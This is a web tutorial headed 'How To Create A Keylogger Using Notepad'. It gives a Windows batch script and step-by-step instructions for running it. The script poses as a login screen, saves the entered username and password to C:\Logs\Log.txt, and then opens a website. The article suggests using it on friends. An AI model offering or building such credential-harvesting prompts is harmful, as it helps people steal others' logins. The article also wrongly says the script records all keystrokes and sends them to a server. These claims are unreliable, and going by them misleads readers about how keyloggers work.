
How To Create A Keylogger Using Notepad
How To Create A Keylogger Using Notepad: The keylogger is one of the oldest tools in the world of hacking, but despite this, it is still effective. Next, I’ll write everything you need to know about keyloggers and I’ll also show you how to create one in a simple way, using nothing more than the notepad.
What Is Keylogger?
A keylogger is a type of spyware that records all keystrokes on victims computer secretly. Keyloggers are widely used by cybercriminals to obtain information on bank accounts and credit cards, data such as usernames, passwords, and other personal information.
Related: How To Find Passwords Of All Connected Wi-Fi Networks Using CMD
After recording everything that is typed by the victim, it sends the file where all the data was saved to the server that was operated by the hacker.
How To Make A Keylogger?
Here is a basic keylogger script for beginners to understand the basics of how keylogging works in notepad. This script should only be used for research purposes.
Related: How To Create Your Own Android App For Free In Just 20 Minutes
1) Open notepad on your Windows operating system and then paste the script given below.
@echo off
color a
title Login
cls
echo Please Enter Your Email Address And Password
echo.
echo.
cd C:\Logs
set /p user=Username:
set /p pass=Password:
echo Username=”%user%” Password=”%pass%” >> Log.txt
start https://techcaption.com/
exit

Make A Keylogger
2) Now save the notepad file as logs.bat in the desktop.

Make A Keylogger
3) After that, create a new folder and name it “Logs” and move it to C drive.

Make A Keylogger
4) It’s time to test the file log.bat. Double click on the log.bat file which was placed on your desktop and then enter the Username and password.

Make A Keylogger
5) Now head over to the C drive where you have placed the log folder. Open the folder and you will see a notepad keylogger which will display you the username and password.
With the help of the above steps, you can record all the various keystrokes of the keyboard which have been entered or used in the batch file. This trick is just to tell you about how keyloggers work.
Related: How To Create A Password Protected Folder Without Any Software
You can even surprise your friends by telling them that their username and password is saved in the notepad. Hope you like the article, share it with others also.